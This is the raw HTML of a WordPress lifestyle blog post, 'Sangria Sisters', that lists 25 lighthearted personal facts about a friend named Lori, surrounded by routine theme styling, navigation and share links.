					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2782 single-format-standard wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
		<div class="wpex-content-area wpex-clr">

			
			<main class="wpex-site-main wpex-clr">

				<div class="site-main-inner wpex-clr">

					
<article class="wpex-post-article wpex-clr">

	

		 

			
				

	<div class="wpex-post-media wpex-post-thumbnail wpex-clr">

		<img width="3021" height="3688" src="https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1.jpg" class="attachment-wpex_post size-wpex_post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1.jpg 3021w, https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1-246x300.jpg 246w, https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1-768x938.jpg 768w, https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1-839x1024.jpg 839w, https://sangriasisters.ca/wp-content/uploads/2018/11/Lori1-600x732.jpg 600w" sizes="(max-width: 3021px) 100vw, 3021px" />
	</div><!-- .wpex-post-media -->


			
		
	
	
		
	<div class="wpex-entry-cat wpex-post-cat wpex-clr wpex-button-typo">
		<a href="https://sangriasisters.ca/category/lifestyle/" title="Lifestyle" class="wpex-term-12 wpex-accent-bg">Lifestyle</a>	</div><!-- .wpex-post-cat -->

		
	
	
<header class="wpex-post-header wpex-clr">

	<h1 class="wpex-post-title">25 Things You May Not Know About Lori</h1>
	
</header><!-- .wpex-post-header -->
			
<div class="wpex-post-meta wpex-clr">

	<ul class="wpex-clr">

		
			
				<li class="wpex-date"><span class="wpex-spacer">&middot;</span>November 22, 2018</li>

			
			
			
			
		
			
			
				<li class="wpex-author"><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/author/sangriasisters/" title="Posts by Sangria Sisters" rel="author">Sangria Sisters</a></li>

			
			
			
		
			
			
			
			
				<li class="wpex-comments"><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comments" class="comments-link" >11 Comments</a></li>

			
		
	</ul>

</div><!-- .wpex-post-meta -->	
	
	
<div class="wpex-post-content wpex-entry wpex-clr">
	<h2><span style="font-size: 21px;"><strong><span style="color: #33cccc;">By Val MacLean</span></strong></span></h2>
<p><strong>1</strong>. Lori&#8217;s beverage of choice is bubbles. She&#8217;s Proseccond to none. &#x1f37e;</p>
<p><strong>2.</strong> She trusts that with the right pair of shoes you can conquer the world.</p>
<p><strong>3.</strong> Her eyebrows are always immaculately groomed.</p>
<p><strong>4.</strong> She never wanted a dog, until a soft-coated wheaten terrier named Brogan completed her family. Now, a 60 lb. lap dog named Martini is her baby boy.</p>
<p><strong>5.</strong> Her golf drives off the tee box are money.</p>
<p><a href="http://sangriasisters.ca/wp-content/uploads/2015/07/image0031.jpg"><img decoding="async" class="lazy aligncenter wp-image-2784 lazyload" data-src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="http://sangriasisters.ca/wp-content/uploads/2015/07/image0031-264x300.jpg" alt="image003" width="550" height="626" src="[data-uri]" style="--smush-placeholder-width: 550px; --smush-placeholder-aspect-ratio: 550/626;" /><noscript><img decoding="async" class="aligncenter wp-image-2784" src="http://sangriasisters.ca/wp-content/uploads/2015/07/image0031-264x300.jpg" alt="image003" width="550" height="626" srcset="https://sangriasisters.ca/wp-content/uploads/2015/07/image0031-264x300.jpg 264w, https://sangriasisters.ca/wp-content/uploads/2015/07/image0031-900x1024.jpg 900w, https://sangriasisters.ca/wp-content/uploads/2015/07/image0031-300x341.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2015/07/image0031.jpg 1936w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p><strong>6.</strong> After years in a dermatology clinic, she’s an expert on acne and skin care.</p>
<p><strong>7.</strong> She has a passion for high-end cars.</p>
<p><strong>8.</strong> Lori is artistic, visual, and a good photographer.</p>
<p><strong>9.</strong> She went to school for makeup artistry. Cosmetics are her drug, Sephora is her crack house.</p>
<p><a href="http://sangriasisters.ca/wp-content/uploads/2015/07/image0051.jpg"><img decoding="async" class="lazy aligncenter wp-image-2785 lazyload" data-src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="http://sangriasisters.ca/wp-content/uploads/2015/07/image0051-225x300.jpg" alt="image005" width="550" height="733" src="[data-uri]" style="--smush-placeholder-width: 550px; --smush-placeholder-aspect-ratio: 550/733;" /><noscript><img decoding="async" class="aligncenter wp-image-2785" src="http://sangriasisters.ca/wp-content/uploads/2015/07/image0051-225x300.jpg" alt="image005" width="550" height="733" srcset="https://sangriasisters.ca/wp-content/uploads/2015/07/image0051-225x300.jpg 225w, https://sangriasisters.ca/wp-content/uploads/2015/07/image0051-768x1024.jpg 768w, https://sangriasisters.ca/wp-content/uploads/2015/07/image0051-300x400.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2015/07/image0051.jpg 1224w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p><strong>10.</strong> She understands that housework won&#8217;t kill her, but why take the chance.</p>
<p><strong>11.</strong> Lori snacks on a meat and cheese charcuterie plate every day.</p>
<p><strong>12.</strong> She was perpetually cold, heating her home like a seniors centre&#8230;until the flashes set in. Now she&#8217;s one hot chick.</p>
<p><strong>13.</strong> Lori has had the same four best friends her entire life.</p>
<p><a href="http://sangriasisters.ca/wp-content/uploads/2015/07/Image-5.jpg"><img decoding="async" class="lazy aligncenter wp-image-2791 lazyload" data-src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="http://sangriasisters.ca/wp-content/uploads/2015/07/Image-5-300x237.jpg" alt="Image 5" width="650" height="513" src="[data-uri]" style="--smush-placeholder-width: 650px; --smush-placeholder-aspect-ratio: 650/513;" /><noscript><img decoding="async" class="aligncenter wp-image-2791" src="http://sangriasisters.ca/wp-content/uploads/2015/07/Image-5-300x237.jpg" alt="Image 5" width="650" height="513" srcset="https://sangriasisters.ca/wp-content/uploads/2015/07/Image-5-300x237.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2015/07/Image-5.jpg 580w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></a></p>
<p><strong>14.</strong> She has sharp, dry, one-liner wit.</p>
<p><strong>15.</strong> Even if Lori caught 40 <em>thousand </em>winks, she never gets enough sleep.</p>
<p><strong>16.</strong> She would make an excellent personal shopper for a living.</p>
<p><strong>17.</strong> Lori was always a Daddy&#8217;s girl.</p>
<p><a href="http://sangriasisters.ca/wp-content/uploads/2018/11/lori3.jpg"><img decoding="async" class="lazy aligncenter size-full wp-image-7282 lazyload" data-src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="http://sangriasisters.ca/wp-content/uploads/2018/11/lori3.jpg" alt="" width="640" height="551" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/551;" /><noscript><img decoding="async" class="aligncenter size-full wp-image-7282" src="http://sangriasisters.ca/wp-content/uploads/2018/11/lori3.jpg" alt="" width="640" height="551" srcset="https://sangriasisters.ca/wp-content/uploads/2018/11/lori3.jpg 640w, https://sangriasisters.ca/wp-content/uploads/2018/11/lori3-300x258.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2018/11/lori3-600x517.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p><strong>18.</strong> She’s very organized, working magic with her label maker.</p>
<p><strong>19.</strong> She loves fireballs, hot tamales, and sweet tarts candy.</p>
<p><strong>20.</strong> Lori is an excellent driver.</p>
<p><strong>21.</strong> She considers my son Brennan her first born.</p>
<p><a href="http://sangriasisters.ca/wp-content/uploads/2018/11/lori2.jpg"><img decoding="async" class="lazy aligncenter wp-image-7281 lazyload" data-src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="http://sangriasisters.ca/wp-content/uploads/2018/11/lori2.jpg" alt="" width="550" height="693" src="[data-uri]" style="--smush-placeholder-width: 550px; --smush-placeholder-aspect-ratio: 550/693;" /><noscript><img decoding="async" class="aligncenter wp-image-7281" src="http://sangriasisters.ca/wp-content/uploads/2018/11/lori2.jpg" alt="" width="550" height="693" srcset="https://sangriasisters.ca/wp-content/uploads/2018/11/lori2.jpg 506w, https://sangriasisters.ca/wp-content/uploads/2018/11/lori2-238x300.jpg 238w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p><strong>22.</strong> Her favourite hangover meal is a Dairy Queen flamethrower and poutine.</p>
<p><strong>23.</strong> She has a brown belt in karate.</p>
<p><strong>24.</strong> Other than yoga, she doesn&#8217;t like to exercise.</p>
<p><strong>25.</strong> Lori competed on the Saskatchewan synchro provincial team at the Canadian games. <em>Ken did not!</em></p>
<p><a href="http://sangriasisters.ca/wp-content/uploads/2018/11/lori4.jpg"><img decoding="async" class="lazy aligncenter size-full wp-image-7283 lazyload" data-src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/images/grey.gif" data-original="http://sangriasisters.ca/wp-content/uploads/2018/11/lori4.jpg" alt="" width="640" height="636" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/636;" /><noscript><img decoding="async" class="aligncenter size-full wp-image-7283" src="http://sangriasisters.ca/wp-content/uploads/2018/11/lori4.jpg" alt="" width="640" height="636" srcset="https://sangriasisters.ca/wp-content/uploads/2018/11/lori4.jpg 640w, https://sangriasisters.ca/wp-content/uploads/2018/11/lori4-150x150.jpg 150w, https://sangriasisters.ca/wp-content/uploads/2018/11/lori4-300x298.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2018/11/lori4-600x596.jpg 600w, https://sangriasisters.ca/wp-content/uploads/2018/11/lori4-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a></p>
<p><strong>JOIN THE SISTERHOOD. Subscribe today!</strong><br />
Share our shit with your pals.</p>
<p></p><span class="et_bloom_bottom_trigger"></span></div><!-- .wpex-post-content -->
	
			
<div class="wpex-post-share wpex-heading-font-family wpex-clr">

	
	<ul class="wpex-post-share-list wpex-clr">
	
		<li class="wpex-twitter">
			<a href="http://twitter.com/share?text=25+Things+You+May+Not+Know+About+Lori&amp;url=https%3A%2F%2Fsangriasisters.ca%2F25-things-you-may-not-know-about-lori%2F" title="Share on Twitter" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-twitter"></span>Tweet			</a>
		</li>

		<li class="wpex-facebook">
			<a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fsangriasisters.ca%2F25-things-you-may-not-know-about-lori%2F" title="Share on Facebook" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-facebook"></span>Share			</a>
		</li>

		<li class="wpex-pinterest">
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsangriasisters.ca%2F25-things-you-may-not-know-about-lori%2F&amp;media=https%3A%2F%2Fsangriasisters.ca%2Fwp-content%2Fuploads%2F2018%2F11%2FLori1.jpg&amp;description=By+Val+MacLean+1.+Lori%26%238217%3Bs+beverage+of+choice+is+bubbles.+She%26%238217%3Bs+Proseccond+to+none.+%26%23x1f37e%3B+2.%C2%A0She+trusts+that+with+the+right+pair+of+shoes+you+can+conquer+the+world.+3.+Her+eyebrows+are+always+immaculately+groomed.+4.+She+never+wanted+a+dog%2C+until+a+soft-coated+wheaten+terrier+named+Brogan+completed+her+family.+Now%2C+a+60+%5B%26hellip%3B%5D" title="Share on Pinterest" rel="nofollow" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<span class="fa fa-pinterest"></span>Pin it			</a>
		</li>

		<li class="wpex-comment">
			<a href="#comments" title="Comment" rel="nofollow">
				<span class="fa fa-commenting-o"></span>Comment			</a>
		</li>

	</ul>

</div><!-- .wpex-post-share -->	
	
		<div class="wpex-post-tags wpex-clr"><h4 class="wpex-heading">Tagged</h4><a href="https://sangriasisters.ca/tag/25-things-you-may-not-know/" rel="tag">25 Things You May Not Know</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/daddys-girl/" rel="tag">Daddy's Girl</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/dog-lover/" rel="tag">Dog Lover</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/eyebrows/" rel="tag">Eyebrows</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/golfer/" rel="tag">Golfer</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/hangover-meal/" rel="tag">Hangover Meal</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/lori-mcgillivray/" rel="tag">Lori McGillivray</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/makeup-artist/" rel="tag">Makeup Artist</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/one-liners/" rel="tag">One Liners</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/prosecco/" rel="tag">Prosecco</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/sephora/" rel="tag">Sephora</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/shoe-addict/" rel="tag">Shoe Addict</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/val-maclean/" rel="tag">Val MacLean</a><span class="wpex-spacer">&middot;</span><a href="https://sangriasisters.ca/tag/witty/" rel="tag">Witty</a></div><!-- .wpex-post-tags -->
	
	
		
	
	
		
	<section class="wpex-related-posts-wrap wpex-clr">

					<h4 class="wpex-heading">You May Also Like</h4>
		
		<div class="wpex-related-posts wpex-row wpex-clr">
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-1">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/sisters-from-multiple-misters/" title="Sisters From Multiple Misters"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/11/IMG_8565-1-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/sisters-from-multiple-misters/" title="Sisters From Multiple Misters">
								Sisters From Multiple Misters							</a>
						</h3>
						<div class="wpex-related-post-meta">November 13, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-2">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/confessions-of-a-screen-fiend/" title="Confessions Of A Screen Fiend"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/10/Screentime-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/confessions-of-a-screen-fiend/" title="Confessions Of A Screen Fiend">
								Confessions Of A Screen Fiend							</a>
						</h3>
						<div class="wpex-related-post-meta">October 30, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-3">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/parenting-your-parents/" title="Parenting Your Parents"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/10/mom.party_-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/parenting-your-parents/" title="Parenting Your Parents">
								Parenting Your Parents							</a>
						</h3>
						<div class="wpex-related-post-meta">October 23, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-1">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
